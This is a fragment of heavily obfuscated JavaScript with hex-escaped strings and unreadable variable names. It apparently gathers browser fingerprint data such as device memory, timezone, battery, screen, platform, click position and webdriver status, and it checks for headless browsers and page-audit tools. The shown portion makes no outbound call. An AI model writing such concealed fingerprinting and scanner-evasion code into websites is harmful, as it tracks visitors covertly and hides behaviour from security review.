ﱣء+=ﹲﱞ-=64052;}(-75,ﹲﱞ=64127))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-52217)+14684,(ﹲﱞ+=55254)+-40551,(ﹲﱞ-=-62407)+-102977);}('\x64\x44',ﹲﱞ-=8328);}('\x73\x65\x74\x53\x74\x6F\x72\x65',ﹲﱞ=-58476)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=48906;}(37758,ﹲﹴ=24213))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-220301;}(-1729,ﹲﹴ+=11871);}(-87253,ﹲﹴ+=25836);}(-27689,ﹲﹴ-=-28165))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x65';}('\x67\x75\x61',ﹲﹴ+=-55971);}('\x73\x65\x74\x4C\x61\x6E',ﹲﹴ=-54913)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=21952;}(-1095,ﹲﱞ+=33928);}(1472,ﹲﱞ=-48224))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=47654)+26387,(ﹲﱞ+=16477)+9927,(ﹲﱞ+=-9516)+19439);}('\x77',ﹲﱞ=21364)](function(ﱣء){return ﱣء+='\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﱞ+=53297),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=24537;}(5720,ﹲﹴ-=-31121);}(8878,ﹲﹴ+=-36287);}(1370,ﹲﹴ=-19368))+-function(ﱣء){return ﱣء+=ﹲﹴ+=37411;}(-14227,ﹲﹴ+=817))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-46984)+85408);}('\x64\x65\x62\x75',ﹲﱞ=-38321)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=30438;}(-461,ﹲﱞ-=-14826);}(-551,ﹲﱞ=-45354))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=52349)+80255);}('\x6C\x6F',ﹲﱞ=-27803)](function(ﱣء){return ﱣء+='\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74',ﹲﱞ+=-20952)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-118110;}(-14699,ﹲﹴ=-64309))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-46360;}(-14543,ﹲﹴ+=14813);}(41225,ﹲﹴ-=-14878))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=45236)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=29437)+22046,(ﹲﹴ-=30323)+52330);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x74\x6F\x72\x65\x64\x44\x61\x74',ﹲﹴ-=37748),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=60408)+110496);}('\x61\x70\x70\x6C',ﹲﹴ=-49967)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=18490)+111667,(ﹲﱣ-=15239)+126919);}('\x70',ﹲﱣ+=-64610);}('\x61\x70',ﹲﱣ=-65439)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﱟ-=-26147;}(13328,ﹶﱟ=2831))-function(ﱣء){return ﱣء-=ﹶﱟ-=59071;}(-24229,ﹶﱟ-=18649))&&ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=4692)+-73255);}('\x73',ﹶﱟ-=-55263);}('\x70\x75',ﹶﱟ=22788)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x69\x76\x65\x72';}('\x64',ﹶﱟ-=17437);}('\x77\x65\x62',ﹶﱟ-=-16237));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﱟ-=20763;}(34277,ﱟ=15557))-function(ﱣء){return ﱣء-=ﱟ-=-6049;}(129403,ﱟ+=-14121))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟ-=43953)+99812);}('\x77\x61\x72',ﱟ=-55749)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟ+=32143)+3605,(ﱟ+=-57473)+61025);}('\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x49\x6E\x66',ﱟ+=8857);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﱟ-=-55208),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹰ+=-6175;}(32661,ﹲﹰ=31661))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹰ-=-39696;}(-219,ﹲﹰ-=49594);}(10184,ﹲﹰ+=-15032))&&((((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼ‍+=-48197;}(-5111,ﹼ‍-=22428);}(17987,ﹼ‍=34410))+-function(ﱣء){return ﱣء+=ﹼ‍+=304897;}(-45399,ﹼ‍+=26636)&&this[function(ﱣء){return ﱣء+='\x74\x53\x74\x6F\x72\x65\x64\x44\x61\x74\x61';}('\x73\x65',ﹼ‍=24974)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹼ+=-44532;}(224,ﹼ=44935))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼ-=57951;}(2221,ﹼ-=-47749);}(-10948,ﹼ+=8557);}(16484,ﹼ+=-19228))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱟء-=6406;}(-105326,ﱟء-=11478);}(72638,ﱟء+=54563);}(62806,ﱟء+=48355);}(-50122,ﱟء=58777))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱟء+=190092;}(135532,ﱟء-=-57338);}(92274,ﱟء+=46918);}(-33322,ﱟء-=-8690)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=3037;}(-329,ﹲﱞ-=47117);}(-528,ﹲﱞ=44279))&&this[function(ﱣء){return ﱣء+='\x74\x4F\x53\x4E\x61\x6D\x65';}('\x73\x65',ﹲﱞ=-23476)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-99023;}(-4677,ﹲﹴ-=49271);}(-6127,ﹲﹴ+=-61225);}(-9040,ﹲﹴ=2291))-function(ﱣء){return ﱣء-=ﹲﹴ+=63413;}(5919,ﹲﹴ-=60301))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x65';}('\x6F',ﹲﹴ-=-48948);}('\x73\x65\x74\x54\x69\x6D\x65\x7A',ﹲﹴ=-50489)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=63937;}(19838,ﹲﱞ=58959))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-33352)+5066);}('\x64\x65\x62\x75',ﹲﱞ=-38315)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=40669;}(2018,ﹲﱞ-=-9918);}(5079,ﹲﱞ=-55130))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=40373)+75723,(ﹲﱞ+=-59198)+134907);}('\x62',ﹲﱞ+=-63788);}('\x64\x65',ﹲﱞ=28555)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-105014;}(-5652,ﹲﱞ-=-55503);}(28073,ﹲﱞ=35614))||this[function(ﱣء){return ﱣء+='\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65',ﹲﱞ=40835)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=19441;}(-11014,ﹲﹴ=30496))+function(ﱣء){return ﱣء-=ﹲﹴ-=34439;}(13806,ﹲﹴ+=-16294))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-1661)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-24912)+38781);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79',ﹲﹴ-=12150),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=53329)+-92150);}('\x70\x6C',ﹲﱞ-=-13464);}('\x61\x70',ﹲﱞ=25478)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-57057;}(-2840,ﹲﹴ=63999))-function(ﱣء){return ﱣء+=ﹲﹴ+=-3;}(32979,ﹲﹴ+=-4630))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-5804)+-57924,(ﹲﹴ+=-3020)+-54908);}('\x77\x61',ﹲﹴ=63842)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=17779)+-117305);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65',ﹲﹴ+=44566),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=59420)+-3464);}('\x61\x70\x70\x6C',ﹲﱞ=63005)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-68781;}(30916,ﹲﹴ+=-14608);}(-15222,ﹲﹴ=21718))-function(ﱣء){return ﱣء-=ﹲﹴ-=64580;}(28896,ﹲﹴ+=-30867))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-30478)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x42\x72\x6F\x77',ﹲﹴ-=-12992);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ+=-22696),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﱟء=-28069)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ءﹰ+=-47159;}(3643,ءﹰ+=47832);}(6867,ءﹰ=-40070))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ءﹰ-=-22016;}(6850,ءﹰ+=-51027);}(46988,ءﹰ+=-13568))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹺ+=-38320;}(7335,ﹼﹺ-=-50454);}(-5797,ﹼﹺ=3525))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹺ+=-33779;}(-69611,ﹼﹺ+=239);}(-22378,ﹼﹺ-=-11284)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-49647)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=55389;}(77,ﹲﱞ=-52314))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﱞ+=-51932);}('\x73\x65\x74',ﹲﱞ=40135)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=29362;}(8360,ﹲﹴ-=3164);}(-1560,ﹲﹴ=-43578))+function(ﱣء){return ﱣء+=ﹲﹴ-=-52773;}(-1209,ﹲﹴ+=-29876))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-48846)](function(ﱣء){return ﱣء+='\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x53\x74\x61\x6D\x70\x3A';}('\x45\x72\x72',ﹲﹴ+=46474),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹼﹺ-=22190);}('\x61\x70',ﹼﹺ=2462)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹶ+=17970;}(-7694,ﹲﹶ-=29000);}(32269,ﹲﹶ=11158))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹶ-=3677;}(-25966,ﹲﹶ-=-25489);}(-4803,ﹲﹶ-=-28361);}(47005,ﹲﹶ-=49549))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(/HeadlessChrome|PhantomJS|Chrome-Lighthouse|Google Page Speed Insights/[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-54009)+-62627,(ﹲﱞ-=49115)+-13498,(ﹲﱞ-=-42519)+-56016);}('\x74',ﹲﱞ=8719)](\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-31667)+-121515);}('\x72\x41\x67\x65\x6E',ﹲﱞ-=-40067);}('\x75\x73\x65',ﹲﱞ-=6235)])){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=153725;}(-43728,ﹲﱞ=53067))&&(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=14152;}(812,ﹲﱞ+=-6315);}(602,ﹲﱞ=-6473)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=23822;}(-392,ﹲﹴ+=-42893);}(6406,ﹲﹴ=25342))+-function(ﱣء){return ﱣء+=ﹲﹴ+=57564;}(-53149,ﹲﹴ-=-59313))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=37445)+64457);}('\x6C\x6F',ﹲﹴ=-26909)](function(ﱣء){return ﱣء+='\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E';}('\x73\x65\x74\x43\x6C\x69',ﹲﹴ+=-52847)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-26922;}(2506,ﹲﹸ+=-39846);}(-209,ﹲﹸ=1864))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-27897;}(614,ﹲﹸ-=-48965);}(5193,ﹲﹸ+=-46144);}(-2254,ﹲﹸ+=-19410))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=-66867;}(-8949,ﹲﱣ-=46895);}(4257,ﹲﱣ+=-17097);}(16949,ﹲﱣ=29664))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=-73875;}(16718,ﹲﱣ-=46732);}(-20266,ﹲﱣ-=30762)||ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x68';}('\x75',ﹲﱣ+=-47717);}('\x70',ﹲﱣ=53515)](function(ﱣء){return ﱣء+='\x6E\x61\x74\x75\x72\x65';}('\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x53\x69\x67',ﹲﱣ+=3581)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=-32269;}(-847,ﹶﱟ=-31177))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=102184;}(1175,ﹶﱟ+=51803);}(-3918,ﹶﱟ-=-14602);}(19902,ﹶﱟ+=35309))&&this[function(ﱣء){return ﱣء+='\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79';}('\x73\x65\x74\x44\x65',ﹶﱟ=23078)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=70943;}(1204,ﹲﹸ+=-4934);}(19841,ﹲﹸ=-56998))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=22316;}(-1076,ﹲﹸ-=3320);}(-756,ﹲﹸ+=-46953);}(758,ﹲﹸ-=-17353));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ءﹰ-=-116738;}(-67261,ءﹰ-=47872);}(-29196,ءﹰ=-52434))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ءﹰ-=-4905;}(-9167,ءﹰ-=-40169);}(73679,ءﹰ+=-11329))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﱢ-=92277;}(62890,ﹰﱢ-=60160);}(-29767,ﹰﱢ=11454))-function(ﱣء){return ﱣء+=ﹰﱢ-=-192783;}(-12523,ﹰﱢ-=-131)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=42174;}(23213,ﹲﱞ=-24161))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=13891)+1697,(ﹲﱞ+=41642)+-39959);}('\x62',ﹲﱞ-=-22933);}('\x64\x65',ﹲﱞ=-38404)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-40832;}(498,ﹲﱞ=-41330))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-50227)+68367);}('\x77\x61\x72',ﹲﱞ=-18030)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x50\x6C\x61\x74\x66\x6F\x72\x6D\x3A';}('\x45',ﹲﱞ-=40916),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-861;}(28855,ﹲﹴ=12399))+-function(ﱣء){return ﱣء+=ﹲﹴ-=-102993;}(-31583,ﹲﹴ+=-42555))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=52702)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-78452;}(7532,ﹲﱞ=-49666))||this[function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ=58849)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=78998;}(-64217,ﹲﹴ+=-65040);}(-20174,ﹲﹴ-=54743);}(-6221,ﹲﹴ=41886))+function(ﱣء){return ﱣء+=ﹲﹴ-=-79319;}(-8461,ﹲﹴ+=-57357))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-11455)+57460,(ﹲﹴ+=63346)+-5869,(ﹲﹴ+=30200)+-36073);}('\x77',ﹲﹴ=-45908)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=44946)+-30697,(ﹲﹴ+=31805)+-62565);}('\x72',ﹲﹴ+=-37368);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﹴ-=12943),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70\x70',ﹲﹴ-=47529);}('\x61',ﹲﹴ=34412)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-54856)+40761);}('\x61\x70\x70\x6C',ﹲﱞ=14216)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=8024;}(19891,ﹲﹴ=25662))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-253496;}(-86761,ﹲﹴ-=-1705);}(-58831,ﹲﹴ+=7116);}(-59899,ﹲﹴ-=-4291))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x65\x72\x79',ﹲﹴ-=-31856);}('\x73\x65\x74\x42\x61\x74\x74',ﹲﹴ=-43344)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=6292;}(297,ﹲﱞ-=-55904);}(362,ﹲﱞ=-61537))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=53277)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-4702;}(11050,ﹲﱞ=4706))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x72\x6F\x72';}('\x65',ﹲﱞ=30158)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x6F\x61\x64\x3A';}('\x65\x2D',ﹲﱞ+=19620);}('\x45\x72\x72\x6F\x72\x20\x64\x75\x72\x69\x6E\x67\x20\x61\x73\x79\x6E\x63\x20\x70\x72',ﹲﱞ-=31136),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-144501;}(-48611,ﹲﹴ=40766))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-398323;}(81896,ﹲﹴ-=17730);}(-68426,ﹲﹴ-=50954))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-19957)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=35817;}(-234,ﹲﱞ+=28314);}(280,ﹲﱞ=-64645))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-11768)+-66780,(ﹲﱞ-=27533)+-39230,(ﹲﱞ-=23923)+-15311);}('\x77',ﹲﱞ=55109)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-37400)+-52334,(ﹲﱞ+=-46532)+-5855);}('\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66',ﹲﱞ+=32454);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﱞ-=-41970),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-28816;}(-2713,ﹲﹴ+=25112);}(-10538,ﹲﹴ=-40547))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=134011;}(1618,ﹲﹴ+=-25338);}(314,ﹲﹴ+=-37803);}(-17298,ﹲﹴ-=-26516))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-32218)+-35080,(ﹲﹴ+=-30730)+-4333,(ﹲﹴ+=4364)+-8701);}('\x77',ﹲﹴ=2959)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=57654)+-28563,(ﹲﹴ-=-37936)+-66507,(ﹲﹴ+=51895)+-118445);}('\x74\x4F\x53\x4E\x61',ﹲﹴ-=-1115);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ+=-38908),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70\x70',ﹲﹴ-=61441);}('\x61',ﹲﹴ=13428)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=7713)+49465);}('\x61\x70\x70\x6C',ﹲﱞ=-41631)](this),(ﹺﱣ+=function(ﱣء){return 